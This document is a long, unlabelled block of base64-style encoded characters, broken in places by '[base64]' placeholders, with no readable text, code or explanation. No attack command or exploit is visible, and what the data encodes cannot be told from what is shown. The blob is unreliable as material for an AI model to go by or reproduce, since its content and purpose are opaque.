UsJYXLppw4YPEaCskilc7HDCGMpbfq6yntJadzZ71xLCg6SWsyWJFNvLNF3duI2iOq1zKxgskEeVgmiX4xHuZFACgF/PVGI5/4dCiEgTTo1EtUrNP5b0c2XEQ3LEXa0/JgSrGYZNAEfSR62cUvAP1IHfTzkuXGYZV5gV5UV2BNQFeDBValuChLVzpZ0l3zmSObOOvC68wZERDlFccGpht5Nh5ufLtlTPMqnaymTdoX0tSbPzRXG7KDvCGamsiJhHuyey/jC2CV/qs/Nm7haGG4ViK8oxgTwsemI21nBfyeedOQuqYrM+Iv/zzEeyaXqaxXS4RR3ZZfYL8LVXBFpJKBzWGP94IYOmovZfllrdjzJKB2SxzwX0cOO+dIBpCJY4NWjDT8z9a9xNuZcHAN7n4ZmQFQcSxUE+/EK6pH1m1HsPEUTRTV/Ish3kDq/bMUVnbUiCtQVU6Nx7pxuZW6GX05TIrVpkSC0m4VMGn945zhyHhRm5Anw8VR+d+s2dv9SqFKgr/t9hfvLtQrIv2x655jNp1q1gRyzNdAwZxfBN+cl5/chhA40SoQhdxaGwJB1qXasrzmjWjkCrTETLkMFUA7yoblYnhOFav5sLGhmSyqdKNFmXOyunXLMtDY59LnzixWM41PAY6vn7P1achar/UGp233h8ctJS9RzQ7PuiS2PagHcQJsRwTorfOEaShiRotLBM1+hLdlL1nJPvVN8VXXqpL6iOBCijjwYq/4buU6w3ov+ahJG71orcRWDIpDNYTrqU9UOGDiVYaOM8WU9RUyic3J7mKohXyiIqVef8chsSqnjBhPF9je2sdTLidxd4S7cBj5KR8Bv/5kt2+t5jjtfYW7xDmefm0wSZ8k0HbpK9pVSoarrdsHCT8cBn0YYRO31Lim6WpjrLA78LbmFsZ/0vojABoeVsS+/s0imr606NAQscAxaa+84wjN/K+yJVGaRu++KCL88QHkrbAxj28i/racNz+66aq4/kQP0bT8fvVL2HHT6tC+NL3TuP0C8/J6TvYhfiE2Q2BYEek3FRn0lgpWRvLquwomgp8QHPmCa3WJqrUkpDkksltysl9LXKuA9ppq17S0/b/[base64]/9oMYseO/tCrS63CYapnKw683X9PmRsU3q5H9TIQqyyVT31D5eKB8ardFWy+zmLxkHRfOInRHrT/+0lVPQ1L5r5HlWkf3Fp3oogxA2qmKZ9t7sWeqMshnJLEpic8Sh8GJws8bWbDTywIkKkxaRX4pRbfNo1lfKinX1pr/eVUr/SUr51BIC5r9Bgr3VEtPCSSmQOQyK63KeuhLPcAFCcPfahl7qqulbPpEv5TlAfhejHeJZa4FOUs8p6OxdySNHimYQfQ1g9txiAzZSy3FMSmQOY3Zzj49ad1aMbGfQqLW9/wst+FEDOnmUsIiS9b2Ss2+7lGIIeFQ18KgvU7RsdMMwJYyAU3/Xrwhet4d4e4OKbEUJIsReeMoKaUPSQ3MGlqoZ4vN0wO7iutG9yoId2PAgfeSTKLWjJQ32SRPueZDlGCeovAxsZDxM1JGrvms9u+zcd3grn49/NnJL2RqbiJB90t1RaGcL7cKGN7u8NKhIsknqbb8QJnhZC4aOUFZkCuRXohm/ejmxzCy0AfQf5Vyjf2akvRjw8xy9pMYecSOa5gwa2MrS3q0tLeJpwGykuQ4hO4iAdkgVNyq5Xkco8IpVltCRi0/i3eyEMDTMYP8tRIgBnyrWGPbdJ6tos1ftDjOJs4SWFAE16wT3N/0ho6fKRCo42FBwRZ+xaHVKkEqNzpBocX3C15WEJb+cXA49hzIl9b8aN+ZV1jRn6wSvuTfvwnjxXhgrL0afdefMMh/Enx18AjfTaIIvAH7QDFfuVFYqEHDZ3kHFky6PtlK2P23IYjM+USaT98Yk6Pee0RoxwOblrbu0nSpAnWC2wIYbfVz0FS/Uh1mXutF6Mt562wzFjYTme8s78dccQga7BTvNBXFm9R35R3HW2FDujZdscZyYDp03GLyflR73cCvm0jBPPb5FRDrVNmQLzSW1z9OiRb+UJRT7/evJUPLuBMklMfis8I1h/mL0xTMUy8e+XBBuEfwJ7pXMsEjfyr1JCi5xwo8tS93hhysy7u2sfHebmfDyYzx+hhbJv8UgPacTBOGIENZJLt9gqBEEkBCfqZ12vYT1Q20F6TuA2guIlOJdfaOKlRxBT3ReewPmJ6NE6Ju6CglA/shHlDBeOFyjOPo46lvIvT6d/QL10BmWerj1dcv4I5Sg6BAORO8WYDtjChU8N61CyFiNc99eSy1iBpD3Il69e4CuhIoQ2c6wbbak4oHq/N061QxZn5nAabcMeMfeH1d4bu9myrMN28Hi75pjMf0r5J/[base64]/smAhUxGMmMP6JfBTDfNfBjudWl/a97lXRcUDhYZKFhQKvd4jAPs4apOgq6fDGVPRjWqCietNdoRwulsI1qfgsbAHKB4XepVM5QFZTe8BHCBAqwWtDJ6uPN7ajNaECbUfVrmaCMWxplN5VBzIa7iGmeHA4BffRARzXoWs13tpP5jf3ONEq20KkrwJo6plMutq75WjCIgdEWX+Q7DZ5/eZUvz2PojFXujmARngJSzDb91z9sZeyjwI5KrfrAaEjJUJr7S8JsLk+4MjV3+pdKJJ9vHbtPDLsusiXNCyQ0jqRwIEeu+pFirDTu/gcjoaX21aalA/T3PLfKg7F/+7X28qM5ON5Uk/a+/q97tSSvrVvAHK3Vo/aw71z54RzxVHIuO3QCainQ2VHRfLDGs3oX9CoNzawgwZwut8QV0PGbBfFx0pVYQLEi4XYrL87c6gNsp7T9rI2Kxre7iinO8Q9YSa3dA1G8WPDF6KhjEOpZdvn+d2bDrlyUKkDLy6e/m/iKH10/DXNJDM+bDh/i2tvQWR5oWGZ/7zpnZ6N5RxQDMpaJMMdmeYRKolc1jbZgwkf4nD49iBpxTt3mzUqZ+uGNBgoTJKwF1ohpbehHegXaS7my9w0XFTKAIBadRoD3X/Nh+q9XrcW9ckqAxSWfSkKq+nNc3bTtwdtV77HA72EvN49eTjNbfRmxtM5O5V3uMX//0hjmTuh1ZKtGxAfaznz5CQ08yQ60GIpv14Z//mKecS5oP9YI4YE9B9JO4tb47ULh3iJIE+55vNSSrVo5F1huc5AJOWpB58YcS/DPxcLbLaNWjH/z2KNxrqSFnRcxgKmIkL+i3i6WO2qIUnEZXx3qkgjgapE2ckHUWH19XMxYLGkAVvRUspZFjYMZrt3B17vL9S8QgIXOz1RmZ8m5EHSo9/lOJXsLXK9OCQ2U9ySfV+2/EzV5mXkf3PmngrGuoRUS94oXr7K/RQXkcObYdNjLUE58KJbFmEZwIlerfropNJhouPpX3xHr4hhpHiwrsiyLOsH542ickj2kQ1NW2/Cz98hNne9xcn1T46OvUe9TEreTlJEnQPCOfPTQERfk6PK46HwhTwcnIdJe6lW+92eEtDnpK6NpkHgTnImLNRf6zXiseezS3BIg/TFowYWXMnMsLrdszUyIAk8k1nn73JbY22xxSmrX1/[base64]/z+ZRhQv6Ci8zq8+u/FQYWN3sC4rX9yoob+Ln2JqchLMU+iuDkcEoWlsEJEBHlpwFeSI6Ut9FaQlILdgyWwu1KlbOD885IKdtHe278JmHQFRXhrhlh76QkpwZuQktOuq9sCpeP7MR7qva2U1VUBbC//1JuZy2jf7JVYYrVdabAAQhoRmhPP+x2u8jZGnY9tihQfr8WULIkQBjlLHL8BEQ7OPALvXAlOlDGfIVLdoQOZ/fuGOliwWUENV8siKJypLx7y+V9Uu03fuYJzN3rXY2jIFxrdnhnhASKiYdGZlC7cbfb7kOHgQLgb/Z+RThMCl7WbD+hW+T9aNlvOq1wkMhaW+AfMAavvqNMIaajP8hO5+p2GKgjSlr6Y4LsAPWCAl5ExwBs49jwAR3Lh5SVRQth0gtR64H7L47E0WcnvgJax1APm3JTkQip5xPHMmWcU7wkeKoYzyI46T/DcnRxySCwlX12a+1dAoSgPrTl2e8hLfWBHYz1r/XcRUaD7IrsxZkmGztK+QswmhjP00CwqZHT2X+gFtgGETISVrhdDMr31H+7wnUzLEiICB2ws6m61Avd/4JTy+pB3u9ZSO6SrHQJBoDI2aYqAu93X/F00kXtXzCz2l6Oh4GwFbvCfXrQfwFMFEyBmWROnClUbKfMIT5KfpHyrJkHCKuTU06PXq8cRWxPpPqd/tL/KWzSBbx3R8Yq7xkBSVo6n9bTNFpExyLLeyP8URGlY3B/FZNOVOuFFSA5Cf5WYwIpzFO9brH5bcBEPNMSPEFTjIMgkiDwaKt1vNsoZ05ivYXk3iD02ZRUzxBHX/fPWcc27OUMFAiSZrfXGqiPr/yg4Z8cc93SQP3QR9r3f/C/P0ujwePXeC8yN7pi193GOrQGR5UBcmqwrO/CkxWCV9fX+WFWZHwl42S/RUS3COiCxn/NkASdWhFplUPUdrvppmQ1NwkOzzlKid+zP2sphWYSAbJ/oPCfCT8KTnbdQW5n9BiHKNbqkoT2PB2uyWR+on0/YQG9zGt2kZ5M2YQobNXyLrFITIOpU82kaTcJROCHoiCQyIZbCKfcXzv6Vixrggxnmi/FYOFRbxj+KpVb45AkGpQM5v+pqXBBkMOUA5r3016Ao2F6Qeg3uO+xcKDbP+nu3M/kGdvy4KP8xom6ZwdNvDhwkksnMQ/L4w5zBwvTA+hsoY0vsiAbucJHb/n5j9r2MUjXKguezvFfWBINjuR5GddqpFtV8NkwkwkfI2BR4JIKnvnPYK+5XcUYTF9I+JHCLn+jFFgND8QauNJpovU5Z3H/[base64]/gp16XX98edInvFtKGd+Y9d/A+cRHBQU6/YrzHJg3ewNjCmjB/FbIC0onkFkNsp/w1Vd3f1tbxdxns1Rd7O7rheE2Jckwxv6JkJStpE6gbX9M8kV7d6ByNVQgMPBuVmWVwKyEbNp/9bgdJfEPTTrxbB+CcLwC1QFCktXBVzJ+sJihQMixbqjdl7xDqPrtZFi05vf/Q+Ttqosw7esTI2I5lGW0a4+c+hpEqgNWu1PAg1UQjq7H9IIYOi431wJq4oZsa/RLh45vJPiEncMFS7UZUV5uov4Gn8ClzX2A8m0Z7i08veWrvRWbrQ6Gb5MzK26LILUuhRuYUJcKZgaQp/d0lI5oGVaCz5ptseRQ2LAQfKKJ7M4KM/NAMuk7UHpgT8xuS4hsGdMbXFAxHQqVDerT6sguz0Ygt+vEELKoRZ5Y4ZgRn+gXK/Vzlam6om8rw88+uQniUoMTUR2zzW4ZdK+5JYuF1IwGmpqvP+edSxan093hk31+oeiRzfDBtoDInTjexxawdUGgSWCnaiBHbCQjHS9kzRBCRLHWoAVm7pP1uLubAvThEJkSMt3mpBfr1LTfmcgukmpM8RgNT951tqv7WBirERVxeANNb/lQNhIFAdZY8pWpU7Pze1UzZzXG/z9qGx/lAN+pesYcZkndhn+x932ZoAsE5uXXB6iWtWudfyIc+f2I3mdLsrXf1+43uIAoReWERl16eK986fyis3PwGh73y/cacp3xJ2ytO9TcZPaM1ahF3J7F4cdTbzfLo/1V1/Ah8PhBSlOrWIXeAgHXQqgYNOq8sfguQcVGMn1BNWUz+mcEmV7uD75WaSNuF9ose4YW0q25dOmpBcj9k8snPwOuMyGyCHt89O1kjMGJgmIbOcVe653zN+VMCqe/2aQ5RK/IyL22GCuweZIanVicNB3+A3jMIScS3qktqg7Y9JRVkSLL5PW3u6onD2/Sv9JH37yDniBy+dDz6E3gYPNF/74buxlXLgiggWEzOT2CxSwY3UAuHJfAscAou2wAnQMSx9DBa0r7xbBNbG868S1gs2GhWgMtnn/[base64]/la5vb4hBHHaN3MksFuXwSQVNgMZtrGl1YmJfSB0LLYRmAdD//sRdiO4ADgX+hJfnvaoPGFtNoFCVAVRBvZdRZW94+8mt6jydPoxdndUetV2vT5UsIH9HKqQscG2DnX/pT8dNs8kiVs5c2MTP+6vPRDD98eNbMLngaZWyp/rZus2hgXkOygikRRyapx5u5YneFZiJGBUsIUZ/SmxKCPu1u1L92oZJVQNLQFdYRGgaBa9H3JUHeJb2SISzfj+Mq2XXXJbHK10DPiiqk1z4RIcSHAQFYJITVprCnx9Fgd90I/[base64]/S/aY3kRXsWgxPCyMyzQTnxzJiJ/[base64]/jKngCKCXZUhdDzPn/xCLMt5q/PNb+0jbHZ6EtkdwZrIYOEdxlrsHzF/wwC9bgUw9yWT/8BpJ7TFAiVrbddVtL3hKYHGxW87QN8nZ3EKUcTFfTy0OCZVSlTrZ05uLZk0yhBHoTUpjn+geqM1wAioFrtc0hJJw6GumBMwYeF/zJXLh4hkf5Vp29ey+H7lg47JOEgK36amQVTBpaTXwabbbKHt5TpjNUxCE6yJ1/TvvvnaYO43b60py+OPboFnCewCidPuMcHkxEXg7zp5WUu1Pq3mkGcRwIDgZDzUcpLUDK/tWqJwlQISkGJCAwYZd5jpoETGffZJe/SPrE7Pd2PmSiacSx1o6R5AuqWnw7F2iA1yJ4lteScHvHheRuhwtMtkcKin3GCDa1MbpIo1XhAPuFDJtlfkiPTQM7xHDwFGE0U48wtgSRUFHupy18oZeO09JXsU1wWGI6iAawa//lzfoTIBxSo6JrT2RtXcuZYsnn75ZhnzdpUDyWXKNk81jawUwD9r8zGnQxh0ElNWD/OJhPUmN6GeOQmvZSFRvUtUHhABRhRF/ddxfJu3VdGDcO3wCLmDY5b+j3a4B3nNubKukmxh7xx3cY9yC1SSnAAFOpCrSFKN9Mt9udVGcoekeib33I3o8zNvZx5cHOdW0DlwCizd5I0r709EPzUMTqvYU0XV9AsT1EiZseg/DvJN/k+1HcJIFQAiUiklWbqyLQse+2ei0lA76oDU8RNFL9dVgmMQKM3nzv1K7Z30Ssr7UXJ1WzW0egWRs+6TkMzZ3a4EwSCvlJ3yiQCFaP+wA4AhfMVUsCZftyKnGWrAP8qzTjn/cyKqsU5q01CfXW6eHGXCosniF3be1zLqID7nZh/elNLoUX7+yKRW55n2oh5Mckm0F2Tj3pBa5PnqcC/2Qmur+D7pkjKV2eFYkz4/pgPtbKE9516lGBroRZVVjpkFKYOgtUNWs2aBH8I+lqKtFYUMk15DCrT7/[base64]/wRSLRxBZkmxitv/keSiC9jvxv+CltvFbIlT0lsUmfv+gK2SRH4rXAuMI8NTKSfNAHfcuQNlcktVSPXacRAAYmJIM/32liheaC2kfQRIFsXwkJrhtL6pOSaw5tDiJ3rF4a4ByGGRiBkj/0mtcH7gRjfBolfdNZzoWO7yHUCW6f/8iVZm0RT5bG5B8VEKPgXBu0zCYFStkj2MV7I49M3VBXchqcK5ZOk0wjARhLEv8Ge+Ew7OLZwIJD5w82lmssK7PfvrvHGGav5moDR+6kL91Zy9RBzk9TfTpi5TDVk95WnaKnP/vzp3b4zbz5hMRanaeEJsWdTnpqZYN/3YUFQdu15Zx1PaMmKIQEBTO0MGsYQzz3q4S3BEJ144guJOVf7hQFTFMiPUjUCmRS0h9oLCVaxN/9TgKfOE9FWFVYEPSbwdQ2ljPxJLh05uHNNMaOi8uS9zvyBVFzolxXAUEYsgawKn5nf1tXtJPmrFhCFum7LgI/RmoTukR0EQ0ZEli/MgPS0fi7Pm1dcQxwcnzZgn+R54gaX5hpLjgZ+4IOZlURARXiBwDUTGgPLWQzWLu9MOASd0tTV0663rYdoFe5zXaGm81NTxU43+E3bAUClyMDbQGHAyy2k4fTLFwKOob+TitpXOJV5j6AAIkHQUufck/6yBBk5DytAnw6qnZYfObkxKAO+hcZbDe20FQLFXaLsiYc56Bqb0d9b0M/nM1G0+3rDZE6WVp163WGQC7npqrHJlDKWqRBTuNzLuSpx5k0/LvSA0dXnJzkd0w38a49NiuO12/fbMjG+Yb6P3typdyKhhiKHEUuVvHaC8t+zJBG0MZBCpNqusPvHCQwmrSrvu4OtEjcxrTi0LNkeI4732FqSlY95RU6nD8RZKLm/jGIPAkgFLzORAglRBvK8Sm/n4deW2pge8IaiOCpRpEpmqd3E6pxfa5dAJtTNaDJXGg3t9S8JkB/4ZG+VdkLzcRyaj2A8dkbHh7hYUhYFlhmqUPILZc4afzoruBreQLR6FMOO+Cj3QXN0XtCxuFpGXaFY3KO/nMcw4MJxtXBcovzCZFsuc56UIkkGoHCAJOqpdcTu3st0rDy/[base64]/7UlUS7Pio5eBIZ8wJK8F71PqeX4BhyTQjc8WhzCfSHaMSk/mtO2Uq8bZW31kPBaa5WnvJWlzp0i5LRhHkx8+v6KHIKbN92Ac9yltWwXUpNH5VqivKAPzv9VPUgRsmaPJosKdgtfHcsPD/UtA99CfYedqKLKyZTY4Bv2TPUOgfS+XfFnoYGM8AkvMHMLC67UmGqZDjGNC5GeJs+JdXoDheGoGbWkD4BaH8KGFLusdwHWOPawoq1bqY9VFJXcZRQ866AYAzxcyrM3XzXRaoMDl52h9esnzygJj1oiw38znNZeZ/e0Q/v+raIlNgLcxjG+Do+NXfrRqnj8CGdEGm09ujAb4hp/tTH94jySBCSdx4hRVIh+0cvIvO2NJEIKdoO+dOHWV0JgXmvgSipTJH6eDuZZXtOLtD6meog/S0LVah1PAxDcJ2sMAeSb6gidzYuDHyRUf8PG0KiVd8EbPHfKf+he8ia4/CBIgJAjhWNCpqRDkbZrU8XhfJcyul5esobT+M7v9G8mj6FV0ynuEy0ib+6D2iPvqtKtmHvK+RQLfWIJeIZsiUTwV0Um3H7E3mUiK4bURQ4ybZcedMBQtJvn2KfRaeLJpdLQutCHCKBeYv7XPgZpfwaThfc6AzCh8DJdnVIZ6UN4SDH4Brbx0jMCvMHmDKeNwckX/dzBb7fzH3zuZeSa4IsARJXGbRIi/E1M2t75WMAL7YvZbFO4DWImQ0sfj3cIyqr93dJKjM128FidOox+kNnpvibIxHxclWGxiIlpnCV9ZBc0Pg2Jmdpn6CE8GA6n5uDN/a+21RXkZhGgi9HsHsMaO495cp6VO7D8TI64220dTcnkrvqo4H8oInnwkCv662B61ZJHNfd5sYuO2hMTSDTTGM91GchTUauq3PvPrKmR/B4v+EWi/x1jOOzGv2V0po/CLacxfPMqKH9GcgL3Kq+ItbHZn5uyRthYLUxf3Sd0UxsJ8XRiLjRH32JeQbDTqzyb7MaFJRva/o3jIZATiO7RjnC2/7LKkisVjomFQZJTYXAEHyIPdTm5m9fuRnsuEYpT3JdcUG/0ZDcdvyBR5mIxbHCCZ2V6WuDFHMHIMAN7dxvw1SxrFdVJGqf9RItRiwJpEfmK6lHh6/GanmqaXOL/4POVQOwi66Gx7apmw4RtyVlJhb5RznP/jWm5npDTfiiHHLC2N6m40Mu8wvNt4xEES6twiNKyJw4tHs7HZnoXPvAo4XSOCgXMvWEykZH3MhfXj0SzHMynbSFvIqs5xZ/OjENoqSkcZrcCWHB/cqnR9NfYYYNh7OzeeUfq/s63n4WCjt2XumZzS7CYFMdvjCw6vJYoPtxKBRfkvDr1fTHUNzVt1qfel0BEITOGNGFMYz1MdS7M3awiDtZHw0/Nve4c3GSgcIojr+iy0Eel6Cb3n2b7WEl4ExxPrTynVRlYdJWCUPLlOTyaGoLDFROr9eaI2BJf05xNvT2VMRJ7XAfg0eCYlc0OHatOtQ3M1vLJkn2OkFiJIXFIBNMRFGzT3BNvRqSMK0jPrsndYwJhlIVXmlgcJE1i3CBjEYHAz6tKDL4zN6ho1yxZDb/qsmnTGWGJl/[base64]/cCec3rZHwLnTT45Y25unidUmoank3x9NMp6doc8u2qs4NyENW3BQeAEPrb845TqedrpP9x9MP7bJx5u18kBgGlbekBNDfeCG400YQKWLlGG7KdHp16gn2acAd7Hj5KiUd/jrmzN3zjdrJV6cZ3I7XoOE39qEWj+Jyx9AYHktN06Ev6jXvSCPdP9tcxGIHv3mVHxj+yCTqZ//WCh05bAa94v+zekVgwI5t5l98DvWrjvPD7tBxJZaiYrWuJW/YVumrS0nQFsYO/+OFGeCzyBrixt/BOvqDc4/Id31KWRDsrQX3Nkpk8XPr7ym3DG6tRalu9+vxa41ODd7qDVGmqSfnqOROYlNaxTsq07CsjuK7tUUyvC1fY5+uekcNHRYzpLmYC4/+UTjU4l1YxHPsMj91YkP4ZVl7zl8ILvRFyqNV5ByKOORk11BX7tyODTukHOKQpUpvKhoagzLylbWhsEzIgz00T29USqzkySYrxAzlpBPYjfrWo3bmXg7OH37U6pNh5gfJTaTertdVMBooD0TLjFN7pMWUBT39xMGLS3uBRRQ/t/eFjJVofnMj7uCZV8YhqqHZyEfrC2NgfXxCDT1ZSywYmuHlUYzxwE5im2KWHIWDlDk0ZmgQue2cHqV6Zu3YjatDo4Oo/2MYcO3EOyOob1dSXsQYAdZRfk4SetKhCmJ34pXXHrig/ywGTgwe3OD7NSf4G2MDsAGKMHKvwA2EMbqYiltLyOimsUnqzshi6RV+EJgeONwcsHNWEhNuLajATGjyVsAjCn72bJTaFJXDEiFLhgEikka2Pd+QRXqS7+UQ5FOoLxgiRNmh6sWbqjp6GTowipKeFjlzn8pn3fo+yiCyGt2z3y/zn9zV8/sWiQbs/sCYKmB5WOJlxKElwp6e65Qa/peqB+fdhruR8uVQqUw2mKNVA0gSEPLjZxlTQZ2vKgZpOgTCuGEPxo6T739L7rs3LAFZKB0fFwbx/N8bMC8bqGq9x0qudnpP1BXSQjS9SCNHRYo0Wd10qPv91fR/jNs/CBmsBqdI5P7/2ZK62iy1HBN4Hcbvf1YmRlzkbn/Aa5TSiXdAI7cI63+r9NvJyj/SP8cea4qMp/8cQtjaD7XDHW8s6u4TfbVSP4UTyF6slVOW3yd/GCT5rO2T7q4xVlwFdMjeh2tDXSc73Vxl83BV5bd4w0EnOPb0TcH7y+TM/6OJxqghLVFMJIg0OKKOWfrGmt6yCC3DIUe0xGm36QaEmf+FBoGxDR4rDVE98iNA7ue0zn2NfxdwsM0qZg54EAdj08P6eTsbbueowfIJal5Pw5jDfzgKfX/xlVi+MpOCfVnMiCRE6qqxM0ZYP+KXrYsXTz2E+nBuKFJgsk87z0dZUdydCce0b0JOZSxeyhk4pqaUVofHVu4A6ZxQ56+r3FMztESqfowjEPAguu7SZ2/L8ah8/RA9k2wk79XnOhN5p2FgF0d360MVcoeD4pdQDHqDCFiw0gF1iLt8cLz/y0awgnyfyLj5DYGIUVb8TdWgCA9cjMZN3ikA8WhpIZ1Avgpi9yfH27Ialaykb8pbGFtAG1GKDJ2TZgdPg4V2Rjl9OXHNdwL08ycTXf/4xe9jzQ6e71oNmWJRebGG4+OtFyak5MXpQduQp2hwbn+AUVvn0ijR09VK/2Y2Bt7Mad4XjIJcac/DIWMnN2TGDI6B+/ab88iZQFS7fHzjaC23MHAwiGGDqD0k3hFaLQKaoRmLlTN2SbiJU9Wm3D/RR7Uck2oFjrzIngu/[base64]/QQMb/MQqJWH/[base64]/NCEL1dOMyTlnW6ojHE2BAquHlMjYnqzeCThxba8HK//2E5laL6CRcV5J3dMOU0kzV7r/wBHj89Nq82JO3HWgTBWQpCqqPxCBU0W6qu/zJyqfTjbFnVnDd1MJmsJ2xsxrSHmGIgfk9s1kTI5NtnYlxFkRaXivBpu5TOFpt8SXCV2aFp+yYawNvt3jScGYXdqE+/[base64]/[base64]/tQoUfVPTc3Q4fSEB2Sq8qZp+2sl+vMMm543Na+Bk5azPRoKjQivukt3npusjHbh8HwpgYxUYGGp5SNtjPM904oi1ktAoCzyfquLoPwqb6b65NonskVh2gNOURhyRBeqhIe209XDhciclIKPvI5dIBSwymBXjoL/LZsvqYqwcHfC0anWF6AIPMuvJvYxSYKA2TseYhmYMjjW/+uPyfhGS7SkqJzMIb/+eRfC6xACLx+19VAnEv5w82V5Kl5GXKu0Y67r82s2bJGG7L3ZoRU5VzWXRqcqMln8qrdnEf9e39xyZrjALh3tUC/nMmgm1vfCfP8P4exd/91EujWelkh6l0H//Gg+p5RjwIsEm+v60zIS2KNKkpeenAnwLDWG5gWEn6a+7GqmeVf6+bE1AlD3ytLJ7JKW9j9hCo+nx5eYqtJbanPb/e6OyFj2Yt1GTwc29t2hAAlbPj83tEWPNfN1c7D88fy8mrWNkOEvttZiSFCVX5gAqqa+/DDxj97PR9rgw6QFNmK1SCjJK9nuy/PNWOpyR3fvtfbzckQijUjlqmsBjeuJwmNoLPOHM7hBLReOoCZoebcfZWUV1cUVQdJH6rSu7GvNUpV0WjPU/iNGjPh44qkaL2C7uc6vr/os+s4qe56NHkwstMV/2F/O92xGSDPpUlw6w1WokfIWNGKvQ1SUlENy12VM5SHLcPm0kDkAs+6ESacIK/UB5yer6TlcP7VCB968LZiYxLWAb1hqkkMeUfSdXyELrKCmMgEm3zL5YBWbaL9j+nVf4a3Wb9NlliZP7IDj0p4D6w1zLU+1Lr3BeqPUvA5ppf6vvdtz504Rk37NWkuSqioN9D93+0EF5ko2lYxkmGafCzAkjG2S0/Uuibk9SprhvaCfwygLHwS+hJVHj3IxhWF3Psuae8i2gnznVHTOL72LvCTX4zeCbar7BxYka8zJgHg7PwdViVPvjKCc9f+BuC+xFpv1aaaB4j8A7+zDBZpenBFrl/hwDfaL0MmRe81ZADE2/yYdxkU38NesIM0N4hXPnPb6rJv5dbitMMmeTkB4UhiPPz1rWElha6yIx+FMHdG1ZUoU/rcfz26bsHWbRPULyxWfKBIDgwgdVIGeh0S/1iPSB9Pd2o+WJpOF40WcMPn/5h5C2bqBAY83fDfpHPjEgxL5EqgpfrYHS3t80LbAI/k2Rs7qCrUQqSgWovCRZ1eel0BgC9CZJYnUswa9vVFMRsuJt8i6yQNxhWA434RabLQ7mXOIYRyFaZFEHgmiVIkuqsOZP0fUulNfoq3zDYFetFkD2bgehOwCkOil6yPHuUBfUsiaoz2JfbF4HtTlm9aJ6u26xFJYl5WMnUBZjRJfo/UyB8sR8T5IYN4G0xJ6WReLgZZnqD0nuZj621gIly4mhgRUEYeLNRKFloRh8Ia9UskWbYZRUjgtNo98izbIyofaqSDiDy647ExD/lmpbnewpV8r5QbxJ6+Phj3iMxXYcK8zhZHTAgKecNbio1GboaxENnsoloSRoXE1zCQsTgEa36QbALFOGciyD42eSnr4XPIDC9oyyKTuOPFKR2vmlJs1yi+PcGOFwbDIrF+mGjVmQPLr+v2JFSePTN9gVnjCHB3Nlkd/Ndb9zV+Yg+6LmdI6n1YfwEf2FiOVpVyNqtVK8VhyB8nyXa6uZ2O5oIKAX5OtUeYzB8nUHMFFQqCcnbuurWERXUm5F4w9GhWqWSnmcbp9gsvIr11xQEEyzP1Od3IRs5qo0fH/FfpoWNcDI1i+cRY4zEH8Q7dBa36Cz9E+h/[base64]/fPithsBLvrz8N5P97R7HF1SKmiD20pJS/RBgs5lw1sN7sf96a6M8vbAt/XfViEgJSqC+G8sdU/cpnhyyyjO8+E11uJLoI3rogES27PKP/aNnl59aCHzNIdnPWZ4A2RBFI/LqGbCVbs2gDDtDNJdZEs/gK5dRVHyz1BIrtwJyuAya557nIS18nqAy35Tzt8hV/[base64]/tbBUUljO5Ab9uTSu9E7f7uflE6lv/S2WkMW3NgnvQ2LGXW/[base64]/L42ctyh0tL4Y4XTuVfd9pXn5GsGBbEEphmnuOvFk2hgeZBO9FABGFgwDBAIK6ol9JdCXzsnkeGxi83LUF3VPkJ0pMzoQaDG4+ENY27hZ5/ObNJ94YYqRuSY2PSvq1WGCCLx7cA6qIJimRQjO+0FWpg1bYrJCWkH9vfEr1bzQpCGM99mvHoF6bSES4UJTfh6MIPoFu0S0rUeBniENwN1mbl8UNE0PkAQVH/ysyjvLP34t4e34bP5QL5nwQ645MCZvIIpDusL9fGxpwGS3b6zZv+Zr0Bo8sKFuCPaF3GICng/zbj97VwqVeUj0LD1wohCwXfWlcbRbnkH70eb8gzqjs5n2h2VhgEJ8oNhmxaQbgDMKKaSTiA3TT0nsXVWBF68Ro0ADo3aipr7tP3NtbDQ6S2vdD6+EEhGIoxzlqRKrr2mm5ShNmGhhFeTJaRNEOPCyk2t/cEa9mHHsuJcrASOd7yL3oJtVD/AUySh1fTZ0bMyNwm0mNTfarBPWLabnJBodCe14VowHJOkdBxNoFefihsivhmXg58BL5ASfgRcyAXJGlc7SnxOeM/RwL+q+Y1npZwb7RXhIHuTYRr+Gnb6aGcgdC0T5w4TBWNwk6f3iDERAlh3wZdoR2BGJiDIcWN4S0/NiBhPgjOBK/5BkOFUhxylROG+YnOv5qmcCtO7ODB1gsse24GDc4j/BMpFQyTq+E1NonozjzTyEitqtzYGCKeYyrQXNi2ndfb5uoHYm67xEm+cG73cC46oxGxM8yNYBt5b4FfAsWmLKzEl63gdk3DXRXU1iwb5mvhiEeTT2gD0DYZ88F5gksnv9ujO8QI77FWUMnrZCogJs/bnDOwAA+9NcdE7O99VcmUaXGs9XTc/op43OVPFrTPiC/LuSqqGP1vjuz9xf6l06DEIUqQDRvG2D7wInLyrM9+b1Hvd9tPgDWFe5WR9PTM3alFtzF5Drc9yWi94u1XcyaYZB7qQExvV846NyEUvMRSbv/VmuOqH7vOyUqoW9T7uejU5Cwrf19s3iztzgVUtqpzWt1fJP9wm3q1A2q6cji6dywCBPrx8TFxYS9ZFw5iQcmElFGZyeGi/yzPpziXJdWhLiRyvxpOYqixmb9zRQ2nqDQLp8n/zH+yWmrIqag5l0gH9Nzw+JvNRJ93E58CK5gYzburXZGLc0QtR19ORtHYRq/Q1VuQxrZfwDyfnqslaIBjXDE6dCiSRxctB+giz9uuslb67v5k94ZgMp+xD8APTh0YGpr6nkXY5iyhZj0UwqBapuuqrWD5CgbDZPfMtqkjamgoGmmTQG/Al3qu/tuyoe/YKiekoeg1HGpEV0OtOb2xpHI1TtkNfM+daIGRqVAYDUWn9Qx4n9hk30B+J9UzkbttcfA2O8SFL2Te0ozbn7ZD4zJzhnpCvfxSWsBnH43EdsM3Pm+2KW5kIjH4M+FU7o7/Z9Qq1Jm6plfOvZa2S1i6Ya4VHl7oHQVmrJNBxApqU5IE4ZnHtn58/Mf4HR+B0zZya61fcCNYfSw8C1d3z6s/yUa7y4yUZfDdnqAMl1LwZ4u0psHtgYk+wiLwb6+h1hdzUSjYEph+fRFFtF7whkeD+PUEt90HbHNyvOpwg4yOoOTyXlT6MCvhfeD8D4yJk8RVT0fs/IpakASuvE2FQxfRe1VlVL+JVAfCMCDsfZC49mdHxXaP7dnOdVBMEZa2L2w7JHQ+EftDlFb4rYU1wlTHGxqBySfGuYfmqGWc/lVkCS+2DaZ9V3PU55iEFDOBA+vFencsdHWGvWFohgpDGUbekOenuQmqch5Mi8ODG9kRJE5ycAcI